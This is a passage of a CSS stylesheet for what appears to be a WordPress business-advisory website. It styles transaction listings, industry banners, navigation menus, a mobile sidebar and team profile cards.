  background: #F3F3F4;
  font-size: 16px;
  height: 46px;
  text-transform: capitalize !important;
  border-color: #808080 !important;
}
.transaction-filter select {
  font-weight: 700;
  color: #808080 !important;
  background: #F3F3F4;
  font-size: 16px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1rem center;
  background-size: 1em;
  appearance: none;
  height: 46px;
}
.transaction-filter .form-group {
  padding: 0px 5px;
}
.flags-transaction {
  padding: 0px;
  height: 40px;
  display: flex;
  justify-content: center;
}
.flags-transaction span.saperator {
    padding: 0px 35px;
}
.dashboard-listing th, .dashboard-listing td {
  padding-left: 10px;
}
.industry-page-watermark {
  width: auto;
  opacity: .2;
  color: #fff;
  font-size: 85px;
  text-transform: uppercase;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  transform: translateY(-50%);
}
.aerospace-area .aerospace-left .type-image-text h3 {
  /*font-family: Lato !important;*/
  font-family: "Futura PT Book" !important;
  font-weight: 300;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
}
.single .detail-title .title-left {
  padding: 2px 0px 0px 0px;
}
.single .detail-title {
  margin-top: 20px;
  border-bottom: 1px solid #e8e8e8 !important;
  padding-bottom: 15px;
}
.detail-title::after {
  background: #29a9df;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}

.automotivi-area .single-automotivi {
    display: flex;
    align-items: center;
    justify-content: center;
  position: relative;
  padding: 60px 100px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  height: 250px;
  z-index: 1;
  margin-bottom: 30px;
  width: 100%;
}
.single-automotivi:hover {
  transition: all 2s;
  background-size: 110%;
}
.automotivi-area .single-automotivi:last-child {
  margin-bottom: 0;
}
.automotivi-area .single-automotivi:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, .3);
  z-index: -1;
}
.automotivi-area .single-automotivi h3 {
  font-size: 32px;
  font-weight: 600;
  text-transform: capitalize;
  color: #FF7F00;
  margin-bottom: 15px;
}
.automotivi-area .single-automotivi p {
  font-size: 16px;
  line-height: 1.4;
  color: #ffffff;
}


.return-to-listing-button {
  border: 1px solid #000;
}
.uppper-span {
  padding: 20px;
}
.ourcustom.header-full-return-button {
  margin-bottom: 11px;
}
.single .table-cell.single-detail-title {
  border-bottom: 1px solid #e6e6e6;
  display: block;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
  border-bottom: 0px !important;
}
.page-template-tpl-industries-latest .banner-caption, .page-template-tpl-countries-list .banner-caption{
  width: 63%;
}
.active-side-post a {
  font-weight: 700 !important;
  color: #FF751B !important;
}
 #section-body {
  padding-bottom: 0px !important;
}
 .right-side-property-managment {
    width: 150px;
    padding: 0px 0px 20px 0px;
  }
  .right-side-property-managment a.wpml-ls-link {
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
  } 
  .right-side-property-managment a.js-wpml-ls-item-toggle.wpml-ls-item-toggle {
      border: 1px solid #000;
  }
 .typehiddencontent{
  display: none;
 }
 .print-header-detail h1 {
  white-space: normal !important;
}
 .mega-menu-right ul li h4 a, .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li h4 a {
  font-size: 24px;
}


.book-meeting-section {
  margin-bottom: 10px;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.open {
  height: 200px !important;
  overflow: hidden;
  overflow-y: scroll;
}
.bootstrap-select.btn-group.selectcountry .dropdown-menu.inner {
  height: 200px;
  overflow: hidden;
  overflow-y: scroll;
}
.category-page-meta-section{
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  border:  2px solid #FFC200;
  border-left: 12px solid #FFC200;
  padding: 20px;
}
.category-page-meta-section .left-category-seo-section {
    flex: 1;
    padding-right: 10px;
}
.category-page-meta-section .left-category-seo-section h3 {
    margin-bottom: 10px;
    font-size: 22px;
}
.category-page-meta-section .left-category-seo-section p {
    margin-bottom: 0;
    font-size: 17px;
}
.category-page-meta-section .right-category-seo-section {
    width: 30%;
}

@media (max-width: 1621px){
  .top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 2%;
  }
}

@media (max-width: 1425px){
.top-bar .container-fluid, #header-section .container-fluid, .footer-top-area .container-fluid, .footer-bottom .container-fluid {
    padding: 0px 15px;
  }
  .header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0%;
  }
}

@media (max-width: 1316px){
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 15px;
  }
}

@media (max-width: 1236px){
  .header-section .navi > ul > li:first-child > a, .header-section-4 .navi > ul > li:first-child {
    margin-left: 0px;
  }
  .header-section .navi > ul > li > a, .header-section-4 .navi > ul > li {
    margin-left: 10px;
  }
}








@media (max-width: 991px) {
    .thjmf-job-listings {
        grid-template-columns: repeat(2, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(2, 1fr);
    }
     .page-template-tpl-franchise .business-advisor-counter .single-counter h2 {
        font-size: 32px;
    }
    .page-template-tpl-franchise .business-advisor-counter .single-counter h3 {
        margin-top: 0;
        font-size: 16px;
    }
    .page-template-tpl-franchise .explore-better-area .explore-better-left {
        display: none;
    }
    .page-template-tpl-franchise .explore-better-area {
        min-height: auto;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 32px;
        line-height: 43px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .service-area  .single-serive h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 24px;
    }
}

@media (max-width: 575px) {

      .property-type-area.industrien-area .industrien-wrap .single-industrien {
        text-align: center;
      }

     .thjmf-job-listings {
        grid-template-columns: repeat(1, 1fr);
    }
    .career-steps {
      grid-template-columns: repeat(1, 1fr);
    }
    .category-page-meta-section{
      border-left: 8px solid #FFC200;
      padding: 15px;
    }
    .category-page-meta-section .left-category-seo-section {
        flex: 1;
        padding-right: 0;
        order: 2;
    }
    .category-page-meta-section .right-category-seo-section {
        width: 100%;
        order: 1;
        margin-bottom: 20px;
    }
    .grid-item.col-sm-6.col-md-6.col-lg-3.aerospace_defence {
        width: 100%;
    }
}
.category-page-meta-section .right-category-seo-section img {
    width: 100%;
    height: auto;
}
.single .book-a-meeting-button {
  font-size: 26px;
}
.book-a-meeting-button {
  font-family: Futura PT Book;
  display: block;
  position: relative;
  background-color: transparent;
  border: 1px solid #FF9900;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  padding: 10px;
  box-shadow: none;
  transition: all .5s;
  border-radius: 10px;
  text-align: center;
  color: #FF9900;
  z-index: 1;
  overflow: hidden;
}
.book-a-meeting-button::before {
  position: absolute;
  content: '';
  width: 0;
  height: 100%;
  background: #FF9900;
  left: 0;
  top: 0;
  transition: all .3s;
  z-index: -1;
}
.book-a-meeting-button:hover {
    background-color: #FF9900;
    color: #ffffff;
}
.book-a-meeting-button:hover::before {
  width: 100%;
}


.wpml-ls-legacy-dropdown a span, .wpml-ls-legacy-dropdown .wpml-ls-sub-menu a span {
  padding-left: 6px;
  text-transform: uppercase;
}
 /* industries-banner-area  */
 .catgory-list .active .sigle-catagory.text-center {
  background-color: #F6E3C5;
}
.industries-banner-area {
     padding: 120px 0;
     background-color:  #E6EDF5;
}
.industries-banner-area h1 {
     margin-bottom: 50px;
     font-size: 50px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area h2 {
     margin-bottom: 20px;
     font-size: 32px;
     font-weight: 700;
     text-transform: capitalize;
     color: #123092;
}
.industries-banner-area p {
     font-size: 16px;
     line-height: 1.4;
     color: #123092;
}
.industries-banner-area .industries-top {
     margin-bottom: 30px;
}
.industries-banner-area .catgory-list {
     margin: 0;
     padding: 0;
     display: grid;
     grid-template-columns: repeat(6, 1fr);
     grid-auto-rows: 160px;
     grid-gap: 15px;
     list-style: none;
}
.industries-banner-area .catgory-list .sigle-catagory {
     display: flex;
     align-items: center;
     justify-content: center;
     flex-direction: column;
     position: relative;
     border-radius: 5px;
     background-color: #ffffff;
     height: 100%;
     box-shadow: 0 5px 10px rgba(0, 0, 0, .05);
     text-decoration: none;
     transition: all .3s;
}
.industries-banner-area .catgory-list .sigle-catagory .count-industries {
    position: absolute;
    top: 5px;
    right: 5px;
}
.industries-banner-area .catgory-list .sigle-catagory:hover {
     box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.industries-banner-area .catgory-list .sigle-catagory  .catagory-icon {
     height: 60px;
     object-fit: cover;
     margin-bottom: 15px;
}
.industries-banner-area .catgory-list .sigle-catagory h4 {
     margin: 0;
     font-size: 20px;
     text-transform: capitalize;
     color: #163286;
}
/* .service-custome-area */
.service-custome-area {
     padding-top: 120px;
     padding-bottom: 90px;
}
.service-custome-area .single-service .service-thumbnail img {
     width: 100%;
     height: 230px;
     object-fit: cover;
     transition: all .3s linear;
}
.service-custome-area .single-service {
     margin-bottom: 30px;
}
.service-custome-area .single-service p {
     font-size: 18px;
     line-height: 1.4;
     color: #081A3E;
     margin-top: 20px;
     margin-bottom: 0;
}
.service-custome-area .single-service .service-title {
     padding-bottom: 10px;
     margin-top: 0;
     margin-bottom: 35px;
     position: relative;
     font-size: 24px;
     font-weight: 600;
     line-height: 1.4;
     text-transform: uppercase;
     color: #081A3E;
}
.service-custome-area .single-service .service-title::before {
     position: absolute;
     content: '';
     width: 15%;
     height: 3px;
     background-color: #AFAAB0;
     left: 0;
     bottom: 0;
}
.service-custome-area .single-service .service-title a {
     color: #081A3E;
     text-decoration: none;
}
.service-custome-area .single-service .service-thumbnail a {
     display: block;
     overflow: hidden;
}
.service-custome-area .single-service .service-thumbnail:hover img {
     transform: scale(1.2);
}
.expertise-area {
    position: relative;
     background-repeat: no-repeat;
     background-size: cover;
     background-position: center;
     z-index: 1;
}
.expertise-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .1) ;
    z-index: -1;
}
.expertise-area .expertise-wrap {
     padding: 130px 40px;
     background-color: rgba(33, 44, 91, .7);
}
.expertise-area .expertise-wrap h2 {
     position: relative;
     padding-top: 20px;
     margin: 0;
     font-size: 42px;
     line-height: 1.4;
     text-transform: capitalize;
     color: #ffffff
}
.expertise-area .expertise-wrap h2::before {
     position: absolute;
     content: '';
     width: 35%;
     height: 3px;
     background-color: #B7B7B7;
     left: 0;
     top: 0;
}
/* aerospace-area */
.aerospace-area {
     padding: 120px 0;
}
.aerospace-area .aerospace-left h3 {
  margin-top: 0;
  /*margin-bottom: 30px;*/
  font-size: 30px;
  font-weight: 600;
  text-transform: capitalize;
  color: #fff;
  text-align: center;
  line-height: 1.2;
}
.aerospace-area .aerospace-left p {
     margin-top: 0;
     margin-bottom: 30px;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     color: #001450;
}
.aerospace-area .transactional-experience h3 {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul {
     margin: 0;
     padding: 0;
}
.aerospace-area .transactional-experience ul li {
     position: relative;
     padding-left: 25px;
     margin-bottom: 10px;
     list-style: none;
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-area .transactional-experience ul li:last-child {
     margin-bottom: 0;
}
.aerospace-area .transactional-experience ul li::before {
     position: absolute;
     content: '>';
     left: 0;
     top: 0;
     color: #0074FA;
}
.aerospace-area .transactional-experience {
     margin-bottom: 25px;
}
.aerospace-widget {
     position: relative;
     padding-left: 30px;
}
.aerospace-widget::before {
     position: absolute;
     content: '';
     width: 1px;
     height: 100%;
     left: 5px;
     top: 0;
     background-color: #000000;
}
.aerospace-widget::after {
     position: absolute;
     content: '';
     width: 12px;
     height: 12px;
     border-radius: 50%;
     left: 0;
     top: 0;
     background-color: #0074FA;
}
.aerospace-widget .widget-title {
     margin-bottom: 25px;
     font-size: 24px;
     font-weight: 600;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul {
     margin: 0;
     padding: 0;
}

.aerospace-widget ul li {
     list-style: none;
     margin-bottom: 10px;
}
.aerospace-widget ul li a {
     font-size: 18px;
     line-height: 1.5;
     font-weight: 500;
     text-decoration: none;
     text-transform: capitalize;
     color: #001450;
}
.aerospace-widget ul li:last-child {
     margin-bottom: 0;
}
.valuation-btn {
     display: inline-block;
     padding: 14px 35px;
     color: #ffffff;
     text-align: center;
     text-transform: uppercase;
     letter-spacing: 2px;
     font-size: 16px;
     text-decoration: none;
     background-color: #FF751B;
}
.valuation-btn:hover {
     color: #ffffff;
     text-decoration: none;
}

 .top-contact .right-side-menu-globle {
  margin-right: 0px;
  width: 15px;
}
.header-section .navi > ul > li > a {
  /* font-family: "Muli", Lato; */
  font-size: 14px;
  letter-spacing: 1px;
/*  font-weight: 600;*/
font-weight: 400;
}
.right-side-menu-globle svg {
  font-size: 18px;
  fill: #fff !important;
  vertical-align: middle;
}
 .top_main_header a {
  font-size: 12px;
}
 .figure-block .item-thumb .actions {
  display: none;
}
.page-template-templatetemplate-search-php .table-list.full-width {
  padding: 18px 0px;
}
.bootstrap-select.btn-group .dropdown-menu.inner {
    /* height: 120px; */
    height: 300px;
}
.disclaimer-warining {
  font-size: 11px;
  color: #333;
  line-height: 10px;
}
.banner-listing-item {
    padding: 15px 15px;
    background: rgba(0, 0, 0, .6);
    text-align: center;
    color: #ffffff;
    position: relative;
    bottom: 0px;
}
.banner-listing-item .single-listing .listing-info {
  display: flex;
  align-items: center;
  justify-content: center;
}
.banner-listing-item .single-listing .listing-info h3 {
  font-size: 30px;
  font-weight: 600;
  margin-block: 10px;
  margin-right: 15px;
}
.banner-listing-item .single-listing .listing-info .listing-icon {
  margin-right: 10px;
}
.banner-listing-item .single-listing .listing-info .listing-icon i {
  font-size: 30px;
  color: #ff6e00;
}
.banner-listing-item .single-listing .listing-info p {
  margin: 0;
  text-align: left;
  font-size: 14px;
  line-height: 18px;
}
.singup-today-area {
	margin-top: 25px;
}
body .transactions-slider.recent-transactions .single-transaction {
    border: 2px solid #F55C0F;
    padding: 20px 0px 0px 0px;
}
   body .recent-transactions .single-transaction {
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    background: transparent;
    border: 2px solid #F55C0F;
    }
    .transaction-info .middle-content {
      padding: 0px;
      font-size: 23px;
      font-weight: 600;
      color: #4B67E1;
      background: #F4F4F4;
      border-radius: 30px;
      padding: 5px 2px
    }
    .transaction-info .bottom-content {
      padding: 15px 0px 10px 0px;
      color: #424242;
    }
    
    .recent-transactions .single-transaction {
      position: relative;
      padding: 20px 0px 0px 0px;
      background: #FF6E00;
      text-align: center;
      transition: all .3s;
      min-height: 380px;
      margin-bottom: 30px;
      background-repeat: no-repeat;
      background-position: center;
      background-size: cover;
      z-index: 1;
      border-top: 2px solid #F55C0F;
    }
    .recent-transactions .single-transaction:hover {
      box-shadow: 0px 12px 18px -6px rgba(255, 110, 0, .4);
    }
    .recent-transactions .single-transaction img.transaction-country{
    width: 25%;
    height: 100%;
    object-fit: cover;
    }
    .flags-transaction img {
      margin: 0px 6px;
    }
    .recent-transactions .single-transaction img {
      max-width: 100%;
      height: auto;
    }
    .recent-transactions .single-transaction .transaction-info {
      padding: 10px 10px;
      /*background: #f8f8f8;*/
      margin: 15px 0 0px 0px;
    }
    .recent-transactions .single-transaction .transaction-info .transaction-country {
      max-width: 80px;
      /*margin-bottom: 10px;*/
      width: 30px;
    }
    .recent-transactions .single-transaction .transaction-info p {
      margin: 0;
      text-align: center;
      line-height: 18px;
      color: #424242;
      height: 35px;
      max-height: 35px;
      overflow: hidden;
      font-size: 14px;
      min-height: 35px;
    }
    .recent-transactions .single-transaction .transaction-brand {
      max-width: 150px;
      margin-bottom: 20px;
    }
    .recent-transactions .single-transaction .transaction-title {
      font-size: 22px;
      font-weight: 600;
      text-transform: capitalize;
      color: #005a84;
      margin-bottom: 30px;
    }
    .recent-transactions .single-transaction .transaction-date {
      font-size: 16px;
      font-weight: 500;
      text-transform: capitalize;
      color: #D3D6D5;
      margin: 0px 0px 10px 0px;
    }
    .recent-transactions .single-transaction .single-transaction-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 15px;
    }
    .recent-transactions .single-transaction .badge-advisory {
      position: absolute;
      left: 0;
      top: 10px;
      display: inline-block;
      font-size: 15px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ffffff;
      background: #13365D;
      padding: 2px 8px;
      transform: translateX(-11px);
    }
    .recent-transactions .single-transaction .badge-advisory:before {
      position: absolute;
      content: "";
      left: 0;
      top: 100%;
      width: 0;
      height: 0;
      border-top: 10px solid #13365D;
      border-left: 10px solid transparent;
    }
    .recent-transactions .single-transaction .sell-advisory {
      margin: 0px 0px 15px 0px;
      font-size: 18px;
      font-weight: 600;
      text-transform: uppercase;
      color: #ff4d00;
    }
    .recent-transactions  .recent-title {
      margin-bottom: 30px;
    }
    .recent-transactions  .recent-title .title {
      margin-bottom: 0;
        font-weight: 700;
        font-size: 37px;
        color: #333333;
        line-height: 1.1em;
        text-align: center;
    }
    /*.filtering-button {
        background-color: rgba(0, 120, 190, 0.1);
        border-radius: 20px;
        display: inline-block;
        white-space: nowrap;
        font-size: 14px;
        margin-bottom: 50px;
    }
    .filtering-button a {
      display: inline-block;
      color: #171C2D;
        text-transform: uppercase;
        font-weight: 700;
        padding: 6px 18px;
        text-decoration: none;
        cursor: pointer;
    }
    .filtering-button a.active {
        background-color: #FFFFFF;
        border-radius: 20px;
        color: #0078BE;
        box-shadow: 0px 1px 4px rgba(0, 0, 0, .10);
    }*/
.filtering-button {
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 40px;
    text-align: center;
    align-items: stretch;
    justify-content: space-between;
    display: flex;
}
.filtering-button a i {
    margin-right: 10px;
}

.filtering-button a {
    cursor: pointer;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    padding: 0;
    background: none;
    color: #1a1a1a;
    border: none;
    border: beige;
    border-bottom: 3px solid transparent;
    border-right: none;
    font-size: 14px;
    font-weight: 600;
    line-height: 96px;
    text-align: center;
    vertical-align: middle;
    opacity: 1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
   /* flex-grow: 1;
    flex-basis: 0;*/
}
.filtering-button a.active  {
    color: #FF7F00;
    border-color: #FF7F00;
}
.tabs.table-cell.property-types-advance{
  display: flex;
  text-align: center;
}
.property-types-advance a {
  padding: 7px;
}
.tabs.property-types-advance a:active, .tabs.property-types-advance a.active {
  background-color: #ebebeb;
  border-bottom: 2px solid #0C6CC4;
}

  .newsroom-area .newsroom-top {
        margin-bottom: 40px;
      }
      .newsroom-area .newsroom-top .page-show-result {
        font-family: 'Futura PT Book';
        font-size: 18px;
        font-weight: 400;
        color: #161616;
        margin-bottom: 0;
      }
      .newsroom-area .timeline-title {
        margin-bottom: 20px;
        font-family: 'Futura PT Demi';
        font-size: 36px;
        text-transform: uppercase;
        color:  #333333;
      }
      .newsroom-area .single-newsroom {
        padding: 25px 0;
        border-bottom: 1px solid #BCBCBC;
        width: 50%;
        float: left;
        height: 160px;
      }
      .newsroom-area .single-newsroom .newsroom-subtitle {
        margin-top: 0;
        margin-bottom: 10px;
        font-family: 'Futura PT Demi';
        font-size: 14px;
        text-transform: uppercase;
        color: #01646E;
      }
      .newsroom-area .single-newsroom .newsroom-title {
        margin-top: 0;
        margin-bottom: 8px;
        font-family: 'Futura PT Demi';
        font-size: 18px;
        font-weight: 500;
        text-transform: capitalize;
        color: #6B6B6B;
      }
      .newsroom-area .single-newsroom .newsroom-meta {
        margin:  0;
        font-family: 'Futura PT Book';
        font-size: 14px;
        color: #C4C4C4;
        text-transform: capitalize;
      }
      .newsroom-area .releases-btn-area {
        margin-top: 50px;
      }
      .newsroom-area .releases-btn {
        display: inline-block;
        padding: 14px 25px;
        border-radius: 6px;
        font-family: 'Futura PT Book';
        font-size: 16px;
        text-transform: capitalize;
        color:  #ffffff;
        background: #6B6B6B;
        text-decoration: none;
      }

.contactform-businessvaluation {
  margin-top: 20px;
  display: none;
}
.spacebottom {
  margin-bottom: 30px !important;
}
#wpcf7_signature-135_clear {
  margin-top: 10px;
}
#wpcf7_signature-135_signature {
  border: 1px solid #ccc;
  width: 400px;
}
.valuation-area {
    padding: 80px 0;
    background: #FFF;
    margin-top: 80px;
}
.custome-price {
  margin-bottom: 20px;
}
.tooltip-single {
    margin-left: 6px;
    color: #999999;
}
.tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
    white-space: normal;
}
.detail-bar .detail-title .title-left {
    text-transform: uppercase;
}
.custome-price .price-header {
  /*display: flex;
  flex-flow: row wrap;*/
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 10px;
}

.single .custome-price .price-header::after {
  background: #29a9df;
  background: transparent;
  width: 10%;
  height: 1px;
  left: 0;
  bottom: -1px;
  display: block;
  content: "";
  -moz-transition: all .25s ease;
  -o-transition: all .25s ease;
  -webkit-transition: all .25s ease;
  transition: all .25s ease;
}
.custome-price .price-header .price {
  display: flex;
  width: 100%;
}
.custome-price .price-header .title {
  font-family: Futura PT Heavy;
     width: 50%;
     font-size: 18px;
     color: #154684;
}

.single-post-page #description .elementor-icon-list-item {
  list-style: none;
}
.property-detail-flag {
  width: 10%;
  margin-bottom: 4px;
}
.banner-listing-item .single-listing h3 {
  font-size: 30px;
}
body .cc-bottom {
  bottom: 6em;
}
body .cc-window.cc-floating {
    padding: 1em;
}
body #cc-window.cc-type-categories.cc-floating.cmplz-categories-visible .cc-compliance .cc-save {
  width: 48%;
  float: right;
  margin-left: 10px;
}
body #cc-window.cc-type-categories.cc-floating .cc-compliance .cc-accept-all {
  width: 48%;
  float: left;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: linear-gradient(rgba(0,0,0,.4), rgba(0,0,0,0.8));
  width: 40px;
  left: 26px;
}
.custome-price .price-header .asking .title.title-value {
  text-align: right;
}
.detail-title .title-left {
  color: #000;
}
.custome-price .price-header .asking .title {
     color: #0068b4;
}
.custome-price .price-body {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-info {
     width: 100%;
}
.custome-price .price-body .sngle-info {
     display: flex;
     flex-flow: row wrap;
}
.custome-price .price-body .info {
  font-family: Futura PT Book;
  width: 50%;
  font-size: 17px;
  color: #575756;
  margin: 2px 0 0 0;
}
.custome-price .price-body .info.info-value {
  font-weight: normal;
  text-align: right;
  color: #414141;
}
.valuation-area  .valuation-left p {
    margin-bottom: 20px;
    font-size: 16px;
    line-height: 28px;
    color: #181818;
}
.single .single-page-row{
  padding: 0px 0px 20px 0px;
}

.section-title-two {
    position: relative;
    margin-bottom: 25px;
    padding-bottom: 15px;
    font-size: 26px;
    line-height: 50px;
    font-weight: 700;
    color: #090909;
    text-transform: capitalize;
}
.section-title-two:before {
    position: absolute;
    content: '';
    width: 80px;
    height: 2px;
    background: #FF741B;
    left: 0;
    bottom: 0;
}
.btn-style-two {
    display: inline-block;
    padding: 5px 15px;
    background: #FF741B;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    transition: all .5s ease-in;
    letter-spacing: 1px;
}
.btn-style-two:hover {
    color: #ffffff;
    background: #404D76;
}
.works-area {
    padding: 80px 0;
    background: #FFF;
}
.works-area .works-lsit  {
    counter-reset: sigle-work;
}
.works-area .works-lsit .sigle-work {
    position: relative;
    padding-left: 50px;
    margin-bottom: 25px;
}
.works-area .works-lsit .sigle-work::before {
    position: absolute;
    counter-increment: sigle-work ;
    content: counter( sigle-work ) ;
    left: 0;
    top: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-align: center;
    background-color: #233161;
    color: #ffffff;
    font-size: 13px;
    font-weight: 600;
}
.works-area .works-lsit .sigle-work h3 {
    font-size: 18px;
    line-height: 30px;
    font-weight: 700;
    text-transform: capitalize;
    color: #233161;
}
.works-area .works-lsit .sigle-work p {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 28px;
    color: #181818;
}
/**Mobile header Sidebar menu**/
.mobile-header-menu .wpml-ls-item-toggle {
    background: transparent;
    color: #fff;
    border: 0px;
}
.mobile-header-menu{
  /*display: none;*/
  width: 25%;
  float: right;
  text-align: right;
  line-height: 60px;
  padding: 16px 0px 0px 0px;
}
.mobile-header-menu .wpml-ls-legacy-dropdown a {
  background: transparent;
  background-color:transparent;
  border: 0px !important;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a, .mobile-header-menu .wpml-ls-legacy-dropdown a:focus, .mobile-header-menu .wpml-ls-legacy-dropdown a:hover {
    background: transparent;
}
.mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0px;
}
.mobile-header-menu .wpml-ls-slot-lang-switcher-mobile {
  border: 0px !important;
}
.mobile-nav .fa.fa-navicon {
  opacity: 0;
}
.menu-toggle {
  color: #ffffff;
  font-size: 20px;
  cursor: pointer;
}
.mobile-sidebar {
  display: none;
  position:  fixed;
  width: 100%;
  height: 100vh;
  left: 0;
  top: 0;
  padding: 10px 0;
  background: #313539;
  overflow-y: scroll;
  -ms-overflow-style: none;  
    scrollbar-width: none; 
    z-index: 9999;
    color: #ffffff;
}
.mobile-sidebar::-webkit-scrollbar {
  display: none;
}
.mobile-sidebar.show {
  display: block;
}
.mobile-sidebar .sidebar-menu {
  border-bottom: 1px solid #717579;
}
.mobile-sidebar .sidebar-menu ul {
  margin: 0;
  padding: 0;
}
.mobile-sidebar .sidebar-menu ul li {
  display: block;
  list-style: none;
  margin-bottom: 10px;
}
.mobile-sidebar .sidebar-menu ul li a {
  display: block;
  padding: 5px 15px;
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
  text-decoration: none;
  text-transform: capitalize;
  transition: all .5s;
}
.mobile-sidebar .sidebar-menu ul li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li.current-menu-item a {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .menu-icon {
  margin-right: 5px;
  color: #717579;
}
.mobile-sidebar .sidebar-menu ul li .submenu {
  display: none;
  margin-top: 10px;
  padding-left: 20px;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  color: #ffffff;
}
.mobile-sidebar .sidebar-menu ul li .submenu li a:hover {
  color: #f5f5f5;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon {
  float: right;
  color: #717579;
  transition: all .3s;
}
.mobile-sidebar .sidebar-menu ul li a .arrow-icon.rotate {
  transform: rotate(-180deg);
}
.mobile-sidebar .sidebar-menu ul li .submenu li a {
  text-transform: capitalize;
}
.mobile-sidebar .sidebar-top {
  margin-bottom: 10px;
}

.mobile-sidebar .menu-close {
  padding-left: 15px;
  cursor: pointer;
  font-size: 26px;
}
.mobile-sidebar .sidebar-bottom {
  padding: 15px;
}
.mobile-sidebar .sidebar-bottom .copyright-text{
  margin-bottom: 0;
  font-size: 14px;
    line-height: 20px;
    color: #B1B5B9;
}
.mobile-sidebar .social-media {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
}
.mobile-sidebar .social-media li {
  display: inline-block;
  margin-right: 15px;
}
.mobile-sidebar .social-media li a {
  display: inline-block;
  font-size: 20px;
  color: #717579;
  transition: all .5s;
}
.mobile-sidebar .social-media li a:hover {
  color:  #ffffff;
}
.mobile-sidebar .sidebar-menu ul li #Linkedin_Icon_Footer {
  display: inline-block;
  position: relative;
  top: 4px;
  margin-right: 10px;
}
/*about us members*/
.awsm-team-item .single-item .view-profile {
  cursor: pointer;
  color: #FF7F00 ;
  border: 1px solid #FF7F00;
  padding: 10px 10px;
}
.awsm-team-item .single-item .view-profile:hover {
    background: #FF7F00;
    color: #fff;
}
.back2results {
	position: relative;
  border: 1px solid #000;
  background-color: transparent;
  color: #000;
  padding: 5px;
  padding-left: 30px;
  padding-right: 10px;
  font-size: 10px;
  font-weight: 600;
}
.back2results .left-arrow-cls {
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	width: 20px;
	line-height: 20px;
	text-align: center;
	display: inline-block;
	border-right: 1px solid #000000;
}
.row .awsm-team-list {
  transition: all 0.2s ease-out 0s;
}
.row .awsm-team-list:hover {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  transform: scale(1.05);
}
.awsm-team-item .single-item p {
    margin-bottom: 0;
}
.awsm-team-item .single-item img.flag-icon {
    width: auto;
    margin-right: 5px;
    position: relative;
    top: -2px;
}
.awsm-table {
  margin-top: 20px;
}
.awsm-team-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
